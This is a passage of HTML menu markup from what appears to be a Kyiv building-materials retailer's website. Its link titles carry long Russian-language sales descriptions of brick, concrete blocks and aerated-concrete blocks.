	<a href="http://zhbi-kirpich-stroyi.com/78-kirpich-kerameja-cena"  title="Клинкерный лицевой кирпич Керамейя считается самый лучший и оптимальный из всех вариантов для облицовки фасада дома на Украинском рынке строительных материалов. Облицовочный кирпич Керамейя - это искусственный керамический каменный с четкими формами и размерами, который изготавливается из глины путем обжига при высоких температурах  +1300оC,  до перехода в стекловидную фазу с плотной микрозернистой без крупных включений, пустот и каверн структурой. Клинкерный лицевой кирпич Керамея является экологическим строительным материалом, что немаловажно в наше время. В отличие от лицевого керамического кирпича и фасадной штукатурки, клинкерный кирпич Керамейя (Сумы) имеет много преимуществ по своей долговечности и надежности. 

Долговечность является производной от таких технических показателей как:
•	Прочность - предел прочности на сжатие, чем больше прочность кирпича, тем выше и лучше качество изделия.
•	Водопоглощение - свойство кирпича поглощать влагу до момента полного насыщения. Чем ниже этот показатель,  тем качественней строительный материал. Водопоглощение клинкерного кирпича «Керамейя» составляет от 3% до 5% от объемной массы изделия. Кирпич у которого высокое водопоглощение не может иметь высокую морозостойкость.
•	Морозостойкость - это количество циклов «замораживание-оттаивание» в насыщенном влагой состоянии, которое может выдерживать кирпич до начального разрушения.

Кирпич «Клинкерам» изготавливается в соответствии с техническими условиями ТУ У В.2.7-26.4-34327895-001:2008. Керамический клинкер для облицовки фасадов зданий «Клинкерам» не уступают, а во многом превосходят требования действующего ДСТУ Б.В.2.7-61-97. На кирпич «Клинкерам» распространяется постоянная гарантия качества на срок в 100 лет со дня ввода здания (дома) в эксплуатацию (при условии выдерживания всех рекомендаций производителя).

Продажа лицевого (облицовочного) кирпича в Киеве производства ООО «Керамейя» осуществляется под торговой маркой «Клинкерам». У нас Вы можете заказать и купить облицовочный кирпич Керамейя в Киеве, Киевской области, и в любом городе Украины. Особенность нашей фирмы в том, что у нас всегда низкая цена на лицевой кирпич Керамейя с доставкой манипулятором в любое место Украины и в любое удобное для вас время.">Кирпич Керамейя </a>
	</li>														<li class="last">
	<a href="http://zhbi-kirpich-stroyi.com/67-kirpich-sbk-cena-kiev"  title="Лицевой керамический кирпич СБК это современная строительная керамика от крупнейшего Украинского производителя &quot;Слобажнська Будівельна Кераміка&quot;. Лицевой кирпич СБК производится на предприятиях Украины: в г. Ромны и в г. Харьков.

Облицовочные кирпичи СБК Материалы производятся из материалов исключительно природного происхождения: экологически чистая глина и песок. Цвет облицовочному кирпичу СБК придают минералы, содержащиеся в глинах. Полностью отсутствуют искусственные красители, что делает кирпич СБК чистым строительным материалом. Под воздействием атмосферных явлений, солнца и влаги, при перепадах температуры, а также со временем он не выделяет вредных для человека и окружающей среды веществ. Лицевой кирпич СБК обладает превосходными характеристиками, замечательные параметры и конкурентная цена на облицовочный кирпич СБК позволяют успешно завоёвывать строительный рынок в Украине и за рубежом.

Высокое качество, и сверхпрочность керамического кирпича СБК достигается путём обжига в печи при температуре 1000 градусов. При таком режиме также закаляется цвет минералов, которые находятся в глинах, благодаря этому цвет кирпича остаётся стойким к любым атмосферным воздействиям и не меняется в течение многих лет. Стены зданий из лицевого кирпича СБК не накаляются в сильную жару и сохраняют тепло зимой в большие морозы. Обеспечивается низкая теплопроводность благодаря пустотности материала. Стена, возведённая из такого материала, не требует дополнительного утепления, так, как эффект термоса в ней уже есть. Поэтому, кроме обеспечения комфорта, они экономят средства на дополнительное утепление, а в дальнейшей эксплуатации на расход газа и электроэнергии.

Купить облицовочный кирпич СБК в Киеве. Цена низкая договорная, всегда действует гибкая система скидок, индивидуальный подход к каждому клиенту, поставки кирпича прямо с завода в любых объемах в кротчайшие сроки, любых торговых марок.">Кирпич СБК</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/14-Kirpich-silikatnyj"  title="&lt;strong&gt; Силикатный кирпич&lt;/strong&gt; - это экологический чистый кладочный строительный материал, который используется для возведения несущих и самонесущих стен и перегородок, одноэтажных и многоэтажных зданий и сооружений, внутренних перегородок, заполнения пустот в монолитно-бетонных конструкциях, наружной части дымовых труб. Производство &lt;strong&gt; силикатного кирпича&lt;/strong&gt; стало возможно после развития новых принципов изготовления искусственных строительных материалов. Основой изготовления силикатного кирпича стал так называемый автоклавный синтез. Для изготовления используется 9 долей кварцевого песка, 1 доля воздушной извести и добавки после полусухого прессования. Когда создаётся форма кирпича, она подвергаются воздействие водяного пара при температуре 170 - 200°С и давления 8 - 12 атм. Если добавить в эту смесь атмосферостойкие щелочестойкие пигменты, то получится цветной &lt;strong&gt; Силикатный кирпич&lt;/strong&gt;.

Преимущества силикатного кирпича
Силикатный кирпич изготавливается из экологически чистого натурального сырья (извести и песка). &lt;a href= http://www.zhbi-kirpich-stroyi.com/14-Kirpich-silikatnyj&gt; Силикатный кирпич&lt;/a&gt; обладает хорошими звукоизоляционными качествами. По сравнению с керамическим кирпичом, у силикатного кирпича больше плотность. Силикатный кирпич по прочности и морозостойкости значительно превосходит марки легких бетонов. Фактурный, цветной силикатный кирпич украсит фасад, как общественных жилых зданий, так и загородных коттеджей. Конструкции из силикатного кирпича неприхотливы и устойчивы к воздействию внешних факторов. 

У нас Вы можете заказать и &lt;strong&gt; купить силикатный кирпич в Киеве&lt;/strong&gt; от лучших Украинских заводов: Житомирский силикатный кирпич, Обуховский и Купянский. Цена на силикатный кирпич в Киеве низкая конкурентная. Силикатный кирпич купить в Киеве можно самовывозом, или заказать с доставкой по Киеву и области манипулятором.">Силикатный кирпич </a>
			<ul>
											<li >
	<a href="http://zhbi-kirpich-stroyi.com/93-silikatnyj-kirpich-zhitomir-cena"  title="Житомирский комбинат силикатных изделий - один из крупнейших производителей стеновых материалов не только в Житомирской области, но и в Киевской, Винницкой, Хмельницкой и Закарпатской области. Житомирский силикатный кирпич - это экологический чистый кладочный строительный материал, который используется для возведения несущих и самонесущих стен и перегородок, одноэтажных и многоэтажных зданий и сооружений, внутренних перегородок, заполнения пустот в монолитно-бетонных конструкциях, наружной части дымовых труб. 

Силикатный кирпич Житомир изготавливается из экологически чистого натурального сырья (с использованием 85% - 89% кварцевого песка, 10% воздушной извести и добавки после полусухого прессования). Силикатный кирпич Житомир обладает хорошими звукоизоляционными качествами. По сравнению с керамическим кирпичом, у силикатного Житомирского кирпича больше плотность. Силикатный кирпич производства «Житомирский комбинат силикатных изделий» по прочности и морозостойкости значительно превосходит марки легких бетонов. Фактурный, цветной силикатный кирпич украсит фасад, как общественных жилых зданий, так и загородных коттеджей, дач. Конструкции из силикатного кирпича неприхотливы и устойчивы к воздействию внешних факторов. 

У нас Вы можете заказать и купить силикатный кирпич Житомир в Киеве самовывозом со склада, или заказать с доставкой по Киеву, Киевской области или в любой город Украины. Цена на Житомирский силикатный кирпич низкая конкурентная.">Силикатный кирпич Житомир</a>
	</li>														<li class="last">
	<a href="http://zhbi-kirpich-stroyi.com/94-silikatnyj-kirpich-obuxov-cena"  title="Обуховский силикатных завод - один из крупнейших производителей силикатных стеновых материалов на Украине. Обуховский силикатный кирпич - это экологический чистый кладочный строительный материал, который используется для возведения несущих и самонесущих стен и перегородок, одноэтажных и многоэтажных зданий и сооружений, внутренних перегородок, заполнения пустот в монолитно-бетонных конструкциях, наружной части дымовых труб. 

Силикатный кирпич Обухов изготавливается из экологически чистого натурального сырья (кварцевого песка, воздушной извести и добавки после полусухого прессования). Силикатный кирпич Обухов обладает хорошими звукоизоляционными качествами. По сравнению с керамическим кирпичом, у силикатного Житомирского кирпича больше плотность. Силикатный кирпич производства «Обуховский силикатных завод» по прочности и морозостойкости значительно превосходит марки легких бетонов.

У нас Вы можете заказать и купить силикатный кирпич Обухов в Киеве самовывозом со склада, или заказать с доставкой по Киеву, Киевской области или в любой город Украины. Цена на Обуховский силикатный кирпич низкая конкурентная.">Силикатный кирпич Обухов</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/70-fasonnyj-kirpich-kiev"  title="Фасонный кирпич  или как он еще называется кирпич фигурным – это специальный кирпич, который предназначен для постройки дугообразных элементов фасадов зданий, например арки. В настоящее время, можно купить фасонный (фигурный) кирпич разнообразный по форме и структуре. Целью производства такого декоративного фигурного кирпича является изготовление карнизов и молдинга исключительно из кирпича.

Если архитектура здания требует специальных структур и форм, то для таких целей используют фигурный кирпич, который реализовывает задуманную форму элемента, если чертежи меблированы. Они должны быть сделаны в большом масштабе и в натуральную величину с подробным приложением.

Фигурный кирпич для кругловязальных или сегментарных дверей и оконных отверстий в кладке должен быть выполнен в виде усеченного клина, то для таких целей есть, клин с резко обрезанным концом. Если есть достаточная высота над окнами и дверями с любым отверстием в кирпичной стене используется фасонный кирпич, который образует очень прочную поддержку стены над центром арки. 

Если охватывают более чем на 3,05 м (10 футов), то дуги должны быть заложены в цементном растворе так как, это самый лучший и безопасный способ для кладки кирпичей. Когда полукруглые арки состоят из строительного кирпича, и он заложен близко друг к другу по внутренним краям, а также по верху и низу выпуклой поверхности с клиновидным соединением по отношению к внешнему краю, то это говорит о том, что кладочный раствор станет шире на верхней поверхности кольца, чем на нижней, что является недопустимым состоянием.

У нас Вы можете купить фасонный кирпич для постройки дугообразных элементов разной формы. Цена на фигурный кирпич в Киеве низкая, гибкая система скидок, доставка по Украине.">Фасонный кирпич (фигурный)</a>
			<ul>
											<li >
	<a href="http://zhbi-kirpich-stroyi.com/72-kirpich-prokeram-kiev"  title="Фасонный кирпич Prokeram (кирпич фигурный) – это строительные фасонные изделия, которые предназначены для постройки дугообразных элементов фасадов зданий. Фигурный кирпич «Prokeram» от КБС используется для кругловязальных или сегментарных дверей и оконных отверстий, если архитектура здания требует специальных структур и форм, который реализовывает задуманную форму элемента.

У нас Вы можете купить фасонный кирпич Prokeram для постройки дугообразных элементов разной формы. Цена на фигурный кирпич в Киеве низкая, гибкая система скидок, доставка по Украине. Строительные фасонные изделия разных видов и форм.">Кирпич Prokeram</a>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/91-fasonnyj-kirpich-belaja-tserkov-kupit"  title="Фасонный кирпич Белая-Церковь производится на современном оборудовании. Это красивый экологически чистый и прочный строительный кладочный материал, обладающий высокими теплоизоляционными свойствами. Производство фасонного белоцерковского кирпича постоянно контролируется по качеству на всех этапах производственного процесса. Контроль качества кирпича осуществляется испытательной лабораторией, которая аккредитована в системе Укр СЕПРО. Это способствует неизменно высокому качеству кирпича, которое подтверждается сертификатами соответствия UA 1.049.0004623-05 и UA 1.049.0004617-05. В итоге, изготавливаемый керамический белоцерковский кирпич для отделки фасадов и стен имеет высокие показатели качества, надежности и долговечности.

Фасонный кирпич Белая-Церковь или как он еще называется кирпич фигурным – это специальный кирпич, который предназначен для постройки дугообразных элементов фасадов зданий, например арки. В настоящее время, можно купить фасонный (фигурный) кирпич разнообразный по форме и структуре. Целью производства такого декоративного фигурного кирпича является изготовление карнизов и молдинга исключительно из кирпича.

Купить фасонный кирпич Белая-Церковь в Киеве можно самовывозом на складе, или заказать фигурный Белоцерковский кирпич с доставкой по Киеву, Киевской области, и в любой город Украины. Каждая партия кирпича при отгрузке сопровождается сертификатом качества. Цена на фасонный кирпич Белая-Церковь низкая – сдельная!!! Для получения более подробной и квалифицированной консультации звоните в наш отел продаж.">Кирпич Белая-Церковь</a>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/75-kirpich-evroton-kupit"  title="По желанию клиента мы изготовляем фасонный кирпич клинкерный и фасонный лицевой кирпич ТМ «Евротон» разной формы. Гарантировано высокое качество кирпича, подтверждено сертификатом UА1.076.0044364-02. Изготовление кирпича Евротон происходит на современных производственных линиях, постоянный контроль качества дают возможность изготовлять фасонный кирпич ТМ «Евротон» крепким, долговечным и эстетичным. Экологическая чистота материала подтверждена сертификатом радиационного контроля 1-го класса.

Фасонный кирпич ТМ «Евротон» идеально подходит для облицовки фасадов зданий (дома) и внутренних отделочных работ, а также облегчает работу по кладке с разными контурами: округленными углами, особенными решениями в обрамлении сложных форм окон, при оформлении карнизов,  подоконников, арок, столбов, заборов и т. д.

Естественная цветовая гама, привлекательные четкие формы поверхностей, разнообразие размеров и фасонного кирпича Евротон дают безграничные возможности для вашей фантазии, и эффективно помогают решать разные архитектурные и дизайнерские задачи при строительстве или реконструкции зданий.

У нас Вы можете заказать и купить клинкерный фасонный кирпич Евротон и фасонный кирпич лицевой в Киеве, Киевской области и в любом городе Украины с доставкой. У нас конкурентно-низкая цена на фасонный кирпич Евротон, гибкая система скидок. Для получения более подробной информации и просчетов, звоните нашим специалистам.">Кирпич Евротон</a>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/80-kirpich-kerameja-kupit"  title="Фасонный клинкерный кирпич Керамейя считается самый лучший и оптимальный из всех вариантов для облицовки фасада дома на Украинском рынке строительных материалов. Фигурный кирпич Керамейя - это искусственный керамический каменный с четкими формами и размерами, который изготавливается из глины путем обжига при высоких температурах +1300оC, до перехода в стекловидную фазу с плотной микрозернистой без крупных включений, пустот и каверн структурой. Фасонный кирпич Керамея является экологическим строительным материалом, что немаловажно в наше время. В отличие от лицевого керамического кирпича и фасадной штукатурки, клинкерный кирпич Керамейя имеет много преимуществ по своей долговечности и надежности. 

Фасонный кирпич «Клинкерам» изготавливается в соответствии с техническими условиями ТУ У В.2.7-26.4-34327895-001:2008.Фигурный клинкер для облицовки фасадов зданий «Клинкерам» не уступают, а во многом превосходят требования действующего ДСТУ Б.В.2.7-61-97. На кирпич «Клинкерам» распространяется постоянная гарантия качества на срок в 100 лет со дня ввода здания (дома) в эксплуатацию (при условии выдерживания всех рекомендаций производителя).

Продажа фасонного керамического кирпича в Киеве производства ООО «Керамейя» осуществляется под торговой маркой «Клинкерам». У нас Вы можете заказать и купить фасонный кирпич Керамейя в Киеве, Киевской области, и в любом городе Украины. Особенность нашей фирмы в том, что у нас всегда низкая цена на фасонные изделия Украинского производителя Керамейя с доставкой в любое место Украины.">Кирпич Керамейя</a>
	</li>														<li class="last">
	<a href="http://zhbi-kirpich-stroyi.com/71-kirpich-sbk-cena"  title="Фасонный кирпич СБК (кирпич фигурный) – это строительные фасонные изделия, которые предназначены для постройки дугообразных элементов фасадов зданий. Фигурный кирпич СБК используется для кругловязальных или сегментарных дверей и оконных отверстий, если архитектура здания требует специальных структур и форм, который реализовывает задуманную форму элемента.

У нас Вы можете купить фасонный кирпич СБК для постройки дугообразных элементов разной формы. Цена на фигурный кирпич в Киеве низкая, гибкая система скидок, доставка по Украине. Строительные фасонные изделия всех видов и разных форм.">Кирпич СБК</a>
	</li>							</ul>
	</li>							</ul>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/33-stroitelnye-bloki"  title="СТЕНОВЫЕ БЛОКИ
Стеновые блоки используются в строительстве практически любых зданий. Их используют в строительства жилых домов и промышленных помещений. Использование стеновых блоков в строительстве позволяет снизить стоимость работ, ускорить процесс возведения стен и уменьшить расход бетона. Стеновые блоки бывают:
• Бетонные стеновые блоки
• Керамзитобетонные стеновые блоки
• Стеновые шлакоблоки
• Стеновые газобетонные блоки
• Стеновые пеноблоки

ПЕРЕГОРОДОЧНЫЕ БЛОКИ
Перегородочные бетонные блоки – это строительный материал для кладки перегородочных стен, который позволяет делать кладку стен с минимальными швами, улучшить экоизоляцию, теплоизоляцию и звукоизоляцию в вашем помещении. Перегородочные бетонные блоки используются в строительстве для возведения не несущих стен в жилых домах и любых помещения промышленного назначения. Перегородочные блоки бывают:
• Бетонные перегородочные блоки
• Керамзитобетонные перегородочные блоки

ФУНДАМЕНТНЫЕ БЛОКИ
Бетонные фундаментные блоки ФБС - это железобетонные изделия, которые используются на строительстве для возведения стен подвалов и элементов ленточных фундаментов при возведении всех видов зданий. Основным назначением фундаментных блоков является перераспределение нагрузок конструкции всего здания на основание (фундамент).

ВЕНТИЛЯЦИОННЫЕ БЛОКИ
При строительстве жилых домов, производственных или промышленных помещений, необходимо предусматривать систему естественной вентиляции помещений. Для этих целей используют вентиляционные блоки железобетонные (вентблоки) при помощи которых создаются конструкций вентиляций и вытяжек. В общей сложности вентиляционные блоки (вентблоки) это объемные железобетонные конструкции, которые представляют с собой прямоугольную бетонную форму со сквозными каналами внутри.
• магистральные вентиляционные блоки
• Вентиляционные блоки для домов до 10 этажей
• Вентиляционные блоки для домов до 25 этажей


Купить строительные блоки можно в Киеве самовывозом, или заказать с доставкой по Киеву и области. У нас всегда конкурентно низкая цена на готовые строительные блоки, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. Так же у нас Вы всегда сможете купить готовые железобетонные изделия и ЖБИ конструкции разных размеров. При необходимости мы осуществляем изготовление ЖБИ нестандартных размеров под заказ. Для получения более подробной информации звоните нашим специалистам.">Строительные блоки</a>
			<ul>
											<li >
	<a href="http://zhbi-kirpich-stroyi.com/59-betonnye-bloki-cena-kiev"  title="БЕТОННЫЙ БЛОК -  это строительный материал, новая концепция строительства дома, которая основанная использованием экологически чистых стройматериалов, и в течение многих лет зарекомендовала себя с лучшей стороны в Западной Европе.

СТЕНОВЫЕ БЕТОННЫЕ БЛОКИ изготавливаются из тяжелого бетона, что гарантирует высокую прочность готового изделия. Используются для кладки несущих стен здания, а так же для строения перегородок и конструкций внутри здания. Бетонные блоки укладываются на раствор отверстиями вниз. Отверстия в блоке можно использовать для армирования узла и прокладывания разных коммуникаций. Стеновые пустотелые бетонные блоки, изготовленные на современном оборудовании методом полусухого вибропрессования.

ПЕРЕГОРОДОЧНЫЕ БЕТОННЫЕ БЛОКИ - это бетонный стеновой строительный материал, который применяется для строительства перегородочных стен, различных ограждающих конструкций в жилых, общественных и производственных сооружениях. Перегородочный блок из бетона позволяет делать кладку стен с минимальными швами, улучшить экоизоляцию, теплоизоляцию и звукоизоляцию в вашем помещении. Перегородочные пустотелые бетонные блоки, изготовленные на современном оборудовании методом полусухого вибропрессования.

ФУНДАМЕНТНЫЕ БЕТОННЫЕ БЛОКИ (ФБС) – это основной строительный материал, который используются для создания фундамента здания, возведения стен подвалов и элементов ленточных фундаментов. Основное предназначение фундаментных блоков ФБС  (фундаментные блоки строительные) является перераспределение нагрузок конструкции всего здания на основание (фундамент).

ВЕНТИЛЯЦИОННЫЕ БЕТОННЫЕ БЛОКИ или как их еще называют вентблоки, используются как шахта вентиляционного канала для вентиляции кухонь, ванн, туалетов, общественных зданий. Вентиляционные бетонные блоки отличаются по размерам и по прочности. Бетонные вентоблоки используются для строительства зданий высотой до двадцати пяти этажей (включительно), и помещений высотой до 3,3 метров как с холодным так и с теплым чердаком.

КУПИТЬ БЕТОННЫЕ БЛОКИ можно в Киеве самовывозом, или заказать с доставкой по Киеву и области. У нас всегда конкурентно низкая цена, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. Для получения более подробной информации звоните нашим специалистам.">Бетонные блоки</a>
			<ul>
											<li >
	<a href="http://zhbi-kirpich-stroyi.com/62-bloki-stenovye-i-peregorodochnye"  title="БЕТОННЫЕ БЛОКИ – это новая концепция в современном строительстве, основанная на использовании экологически чистых строительных материалов, которая на протяжении многих десятков лет зарекомендовала себя с лучшей стороны в Западной Европе.

СТЕНОВЫЕ БЕТОННЫЕ БЛОКИ изготавливаются из тяжелого бетона, что гарантирует высокую прочность готового изделия. Используются для кладки несущих стен здания, а так же для строения перегородок и конструкций внутри здания. Строительные бетонные блоки укладываются на раствор отверстиями вниз. Отверстия в блоке можно использовать для армирования узла и прокладывания разных коммуникаций. Стеновые пустотелые бетонные блоки, изготовленные на современном оборудовании методом полусухого вибропрессования.

ПЕРЕГОРОДОЧНЫЕ БЕТОННЫЕ БЛОКИ - это бетонный стеновой строительный материал, который применяется для строительства перегородочных стен, различных ограждающих конструкций в жилых, общественных и производственных сооружениях. Перегородочный блок из бетона позволяет делать кладку стен с минимальными швами, улучшить экоизоляцию, теплоизоляцию и звукоизоляцию в вашем помещении. Перегородочные пустотелые бетонные блоки, изготовленные на современном оборудовании методом полусухого вибропрессования.

Купить бетонные стеновые и перегородочные блоки можно недорого в Киеве самовывозом со склада, или заказать стеновые стройматериалы с адресной доставкой по Киеву, Киевской области, и по Украине. У нас всегда конкурентно низкая цена, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. Для получения более подробной информации звоните нашим специалистам.">Бетонные блоки стеновые и перегородочные</a>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/61-ventiljatsionnye-bloki-cena-kiev"  title="Железобетонные вентиляционные блоки, купить ЖБИ изделия вентблоки цена, киев, БВ, шахта вентиляционного канала вытяжка помещения
Вентиляционные блоки железобетонные или как их еще называют вентблоки, используются как шахта вентиляционного канала для создания естественной вентиляции помещения и создания вытяжки и вентиляции для кухонь, ванн, туалетов, общественных зданий. Железобетонные вентблоки предназначены для применения: в проектах жилых зданий, общественных зданий и в зданиях которые строятся в обычных условиях.

Железобетонные вентиляционные блоки изготавливаются из тяжелого бетона и арматуры. Вентблоки отличаются по размерам и по прочности. ЖБИ вентиляционные блоки используются для строительства зданий высотой до двадцати пяти этажей (включительно), и помещений высотой до 3,3 метров, как с холодным, так и с теплым чердаком.

Купить вентиляционные блоки железобетонные можно в Киеве самовывозом, или заказать с доставкой по Киеву и области. У нас всегда конкурентно низкая цена, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. Для получения более подробной информации звоните нашим специалистам.">Вентиляционные блоки</a>
	</li>														<li class="last">
	<a href="http://zhbi-kirpich-stroyi.com/60-fundamentnye-bloki-fbs-kiev-cena-kupit"  title="ФУНДАМЕНТНЫЕ БЛОКИ ФБС – это основной строительный материал, который широко используются для создания фундамента здания, возведения стен подвалов и элементов ленточных фундаментов. Основное предназначение бетонных фундаментных блоков ФБС  является перераспределение нагрузок конструкции всего здания на основание (фундамент).

Фундаментный блок ФБС железобетонный имеет форму прямоугольного параллелепипеда. Блок ФБС производится из тяжелого бетона и армируется монтажной арматурой. На торце, блок имеет специальные пазы, которые заполняются при монтаже раствором. 

Бетонные блоки для фундамента – это изделия, которые способны выдерживать большие нагрузки, устойчивы к воздействию окружающей среды, не поддаются коррозиям и не гниют, имеют высокую морозостойкость и низкое водопоглащение.

КУПИТЬ ФУНДАМЕНТНЫЕ БЛОКИ (ФБС) в Киеве не составляет труда, и цена в Киеве на блоки ФБС в разных компаниях может значительно отличатся друг от друга. Все это объясняется качеством  готового изделия ФБС. Наша фирма «ЖБИ-КИРПИЧ-КИЕВ»  поставщик высококачественных строительных материалов, и у нас продажа фундаментных блоков ФБС только высокого качества, со всеми соответствующими документами. Для получения более подробной информации звоните наш отдел продаж.">Фундаментные блоки ФБС</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/63-gazobetonnye-bloki-cena-kiev"  title="&lt;a href= http://zhbi-kirpich-stroyi.com/63-gazobetonnye-bloki-cena-kiev&gt; газобетон&lt;/a&gt;  | купить газоблок цена в Киеве  | &lt;a href= http://zhbi-kirpich-stroyi.com/65-gazobeton-stonelight-cena-kiev&gt; газоблоки Стоунлайт &lt;/a&gt; | &lt;a href= http://zhbi-kirpich-stroyi.com/64-gazobloki-aeroc-cena-kiev &gt; газоблоки AEROC&lt;/a&gt;

&lt;strong&gt;Газобетон&lt;/strong&gt; – это существующий на сегодняшний день современный строительный материал высокого качества из автоклавного газобетона, обладающий особыми физико-техническими свойствами. &lt;strong&gt;Газобетон&lt;/strong&gt; обладает такими свойствами как: огнеупорность, отличная звукоизоляция, стойкость к гниению, высокая прочность, надежность изделия, длительный срок эксплуатации, высокая морозостойкость, а так же данный материал легко обрабатывается, является экологически чистым сырьем из которого изготавливают Газоблоки (искусственный камнем с воздушными порами).

&lt;strong&gt;Газоблок&lt;/strong&gt; – это современный строительный кладочный материал, имеющий ячеистую структуру. Изготавливается из газобетона и не требует особенных условий хранения. &lt;strong&gt;Газобетонные блоки&lt;/strong&gt; изготовляются из: цемента, воды, извести, песка, алюминиевой пудры. В процессе смешивания всех этих составляющих в определённых пропорциях происходит освобождение водорода, впоследствии чего образовываются микро пузыри, которые и придают пористость газоблоку. Многие строительные специалисты предпочитают строительные блоки из газобетона не из-за того что их стоимость низкая, а из-за того что газоблоки объединяют технико-эксплуатационные характеристики кирпича и дерева. &lt;strong&gt;Газоблоки&lt;/strong&gt; можно сверлить, пилить, забывать в них гвозди без лишних повреждений. Блоки бывают разных размеров, что позволяет возводить стены и конструкции из них самые необычные, но в то же время достаточно прочные. Жилые дома и разные общественные и промышленные помещения, в которых для возведения стен использовались газоблоки, обладают очень хорошим микроклиматом внутри помещения, в зданиях отличная шумоизоляция которая гарантирует тишину в любое время суток. Так же стены из газобетона обладают хорошими теплоаккумулирующими свойствами, в таком доме не ощущается перепад температуры. Многие люди желают купить газоблоки в Киеве (цена) именно из-за того, что они устойчивы к огню и практически не горят, что говорит о их безопасности.

&lt;strong&gt;Купить газоблок, цена в Киеве&lt;/strong&gt;  с доставкой. У нас всегда низкая цена на Газобетон, и гибкая система скидок. Для получения более подробной информации звоните нашим специалистам.">Газоблоки</a>
			<ul>
											<li >
	<a href="http://zhbi-kirpich-stroyi.com/65-gazobeton-stonelight-cena-kiev"  title="&lt;strong&gt; Газобетон Стоунлайт &lt;/strong&gt; – это существующий на сегодняшний день, современный качественный строительный который относится к классу ячеистых бетонов, которые включают в себя газобетон и пенобетон. Ячеистый бетон обладает особыми свойствами такими как: огнеупорность, отличная звукоизоляция, стойкость к гниению, высокая прочность и надежность изделия, длительный срок эксплуатации, высокая морозостойкость, простота в обработке, экологическая чистота материала. Газобетон имеет много названий, много людей называют его газосиликат, &lt;strong&gt; газоблок&lt;/strong&gt;, ячеистый блок, и так далее. Этот вид бетона называют из-за высокой насыщенности готового изделия мелкими порами. В газоблоке Стоунлайт поры образовываются благодаря реакции алюминиевой пудры с известью, в результате чего выделяется водород, который проходя через смесь вспучивает массив, придавая мелкопористую структуру.

Производство газоблоков Стоунлайт в Броварах, происходит на совершенно новом современном высококачественном немецком оборудовании. Это позволяет производить материал, который отвечает самым высоким требованиям, при этом  цена на газобетон  низкая. &lt;strong&gt; Газобетонные блоки Стоунлайт &lt;/strong&gt; имеют форму прямоугольного параллелепипеда высокой точности геометрических размеров с отклонение не превышающим ±1 мм., что значительно облегчает их монтаж и транспортировку. Производство газобетона Стоунлайт Бровары изготавливает такие виды блоков как: стеновые, перегородочные, лотковые, а также блоки с системой &quot;паз-гребень&quot;.

•	Теплоизоляционные свойства. Зимой они предотвращают значительные потери тепла, а летом наоборот позволяют избежать слишком высоких температур, чем создают благоприятный микроклимат в помещении. 
•	Устойчивость к огню. Блоки СТОУНЛАЙТ  огнестойкий, негорючий строительный стеновой материал, который можно использовать для тепловой изоляции промышленного оборудования при температуре изолируемой поверхности до +400 °С.
•	Высокая морозостойкость блоков СТОУНЛАЙТ обеспечивается за счет капилярно-пористому строению, что гарантирует долговечность конструкций и сооружений даже при строительстве в северных районах.
•	Прочность газоблоков СТОУНЛАЙТ. Класс от B 1,5 до В3,5, дает возможность использовать их в качестве несущих стен при строительстве 2-3 этажных домов с пустотными плитами перекрытия, а при каркасном и каркасно- монолитном строительстве, ненесущие стены здания можно возводить без ограничения этажности.
•	Стеновые и перегородочные газобетонные блоки Stonelight  надежно защищают от шумов, особенно хорошо поглощают низкие шумовые частоты.
•	Обрабатываемость. &lt;strong&gt; Газобетон Стоунлайт &lt;/strong&gt; легко поддается механической обработке. Блоки можно пилить, строгать, сверлить, фрезеровать, используя при этом обычные инструменты, применяемые для обработки древесины.
•	Экологичность. &lt;strong&gt; Газоблоки Стоунлайт &lt;/strong&gt; имеют низкое содержание естественных радионуклидов, не содержат радиоактивных и канцерогенных веществ, тяжелых металлов и прочих вредных веществ.

&lt;strong&gt; Купить газоблок СТОУНЛАЙТ цена в Киеве &lt;/strong&gt; низкая договорная, доставка по Киевской области и в любой город Украины. Вся продукция сертифицирована и сопровождается паспортом. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. Для получения более подробной информации звоните нашим специалистам.

&lt;a href= http://zhbi-kirpich-stroyi.com/63-gazobetonnye-bloki-cena-kiev&gt;Газобетон&lt;/a&gt;
&lt;a href= http://zhbi-kirpich-stroyi.com/gazobeton-stonelight-cena-kiev/134-gazobetonnye-bloki-paz-greben-stonelight.html&gt;Газоблок паз-гребень Стоунлайт (Бровары)&lt;/a&gt;
&lt;a href=http://zhbi-kirpich-stroyi.com/gazobeton-stonelight-cena-kiev/135-gazobetonnye-bloki-stonelight-cena-kiev.html&gt;Стеновые газобетонные блоки Стоунлайт (Бровары)&lt;/a&gt;
&lt;a href=http://zhbi-kirpich-stroyi.com/gazobeton-stonelight-cena-kiev/136-gazobloki-peregorodochnye-stonelight-cena-kupit.html&gt; Газоблоки перегородочные Стоунлайт&lt;/a&gt;
&lt;a href=http://zhbi-kirpich-stroyi.com/gazobeton-stonelight-cena-kiev/137-gazobloki-lotkovye-cena-kupit-kiev-stonelight.html&gt; Газоблок (U-блок) лотковый Стоунлайт&lt;/a&gt;">Газобетон СТОУНЛАЙТ</a>
	</li>														<li class="last">
	<a href="http://zhbi-kirpich-stroyi.com/64-gazobloki-aeroc-cena-kiev"  title="&lt;strong&gt; Газоблоки AEROC Обухов&lt;/strong&gt; | &lt;strong&gt; Газоблоки AEROC Березань&lt;/strong&gt; | &lt;strong&gt; купить газобетон в Киеве &lt;/strong&gt;

